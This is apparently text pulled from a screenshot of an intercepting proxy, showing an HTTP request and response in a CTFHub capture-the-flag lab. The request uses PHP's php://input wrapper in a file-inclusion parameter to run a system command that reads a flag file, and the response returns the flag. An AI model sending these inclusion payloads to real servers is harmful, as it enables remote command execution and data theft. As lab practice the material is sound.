 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-1562e8ac0e0de1b5.sandbox.ctfhub.com:10800
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 Content-Length : 34
11
12 <?php system('cat /flag_28933');? >
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty/1.21.4.2
3 Date : Mon, 21 Oct 2024 09:29:16 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 113
6 Connection : close
7 X-Powered-By : PHP/5.6.40
8 Vary : Accept-Encoding
9 Access-Control-Allow-Origin : *
10 Access-Control-Allow-Headers : X-Requested-With
11 Access-Control-Allow-Methods : *
12
13 ctfhub{060c40c01e0a1ecfbd59f014}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php ">phpinfo </a>